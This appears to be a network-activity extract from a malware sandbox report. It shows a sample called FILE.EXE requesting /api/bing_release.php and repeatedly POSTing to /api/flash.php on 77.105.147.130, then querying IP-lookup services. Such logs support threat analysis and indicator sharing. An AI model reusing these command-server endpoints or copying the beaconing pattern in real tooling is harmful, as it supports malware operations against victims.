 Network
Requests TCP UDP
DNS 232.168.11.51.in-addr.arpa
GET http://77.105.147.130/api/bing_release.php FILE.EXE
Remote address:
77.105.147.130:80
Request
GET /api/bing_release.php HTTP/1.1
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Host: 77.105.147.130
Response
HTTP/1.1 200 OK
Date: Mon, 05 Feb 2024 10:15:18 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
X-Powered-By: PHP/8.2.12
Content-Length: 8
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
POST http://77.105.147.130/api/flash.php FILE.EXE
POST http://77.105.147.130/api/flash.php FILE.EXE
POST http://77.105.147.130/api/flash.php FILE.EXE
POST http://77.105.147.130/api/flash.php FILE.EXE
POST http://77.105.147.130/api/flash.php FILE.EXE
POST http://77.105.147.130/api/flash.php FILE.EXE
DNS api.myip.com FILE.EXE
GET https://api.myip.com/ FILE.EXE
DNS ipinfo.io FILE.EXE
GET https://ipinfo.io/widget/demo/89.149.23.59 FILE.EXE